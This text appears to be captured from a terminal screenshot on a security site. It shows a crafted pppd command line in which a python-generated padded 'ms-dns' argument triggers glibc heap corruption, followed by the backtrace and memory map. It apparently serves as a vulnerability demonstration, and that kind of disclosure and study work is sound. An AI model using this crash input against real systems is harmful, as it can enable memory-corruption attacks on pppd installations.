 blast@localhost:/home/blast/Desktop
File Edit View Search Terminal Help
Package ppp-2.4.5-5.el6.i686 already installed and latest version
Nothing to do
[root@localhost Desktop]# /usr/sbin/pppd 'dryrun' 'ms-dns' `python -c "print '0'
 * $((0x1000-16*1-2*4-16-4))"`'377.255.255.255'
*** glibc detected *** /usr/sbin/pppd: free(): invalid next size (normal): 0x022
16e08 ***
======= Backtrace: =========
/lib/libc.so.6(-0xffdae46f)[0x210b91]
/lib/libc.so.6(-0xffdabd08)[0x2132f8]
/lib/libc.so.6(-0xffdbdea0)[0x201160]
/lib/libc.so.6(fopen+0x2c)[0x20119c]
/usr/sbin/pppd(options_from_file+0xc2)[0xa8b5b2]
/usr/sbin/pppd(options_for_tty+0xf0)[0xa8ba90]
/usr/sbin/pppd(tty_process_extra_options+0xcd)[0xa959ad]
/usr/sbin/pppd(main+0x1d3)[0xa76c43]
/lib/libc.so.6(__libc_start_main+0xe6)[0x1b6d36]
/usr/sbin/pppd(+0x9561)[0xa74561]
======= Memory map: ========
00161000-0019e000 r-xp 00000000 08:02 674142     /usr/lib/libpcap.so.1.4.0
0019e000-0019f000 rw-p 0003d000 08:02 674142     /usr/lib/libpcap.so.1.4.0
0019f000-001a0000 rw-p 00000000 00:00 0
001a0000-00330000 r-xp 00000000 08:02 934365     /lib/libc-2.12.so
00330000-00332000 r--p 00190000 08:02 934365     /lib/libc-2.12.so
00332000-00333000 rw-p 00192000 08:02 934365     /lib/libc-2.12.so
00333000-00336000 rw-p 00000000 00:00 0
003a2000-003a3000 r-xp 00000000 00:00 0          [vdso]
0050e000-00510000 r-xp 00000000 08:02 934402     /lib/libutil-2.12.so
00510000-00511000 r--p 00001000 08:02 934402     /lib/libutil-2.12.so
00511000-00512000 rw-p 00002000 08:02 934402     /lib/libutil-2.12.so
006d6000-006d9000 r-xp 00000000 08:02 934374     /lib/libdl-2.12.so
006d9000-006da000 r--p 00002000 08:02 934374     /lib/libdl-2.12.so
006da000-006db000 rw-p 00003000 08:02 934374     /lib/libdl-2.12.so
006e6000-006f2000 r-xp 00000000 08:02 921535     /lib/libnss_files-2.12.so
006f2000-006f3000 r--p 0000b000 08:02 921535     /lib/libnss_files-2.12.so
006f3000-006f4000 rw-p 0000c000 08:02 921535     /lib/libnss_files-2.12.so
00a6b000-00ab7000 r-xp 00000000 08:02 665838     /usr/sbin/pppd
00ab7000-00abc000 rw-p 0004b000 08:02 665838     /usr/sbin/pppd
00abc000-00b07000 rw-p 00000000 00:00 0
00bbf000-00bdc000 r-xp 00000000 08:02 934400     /lib/libgcc_s-4.4.7-20120601.so
blast@localhost:/home...
drops.wooyun.org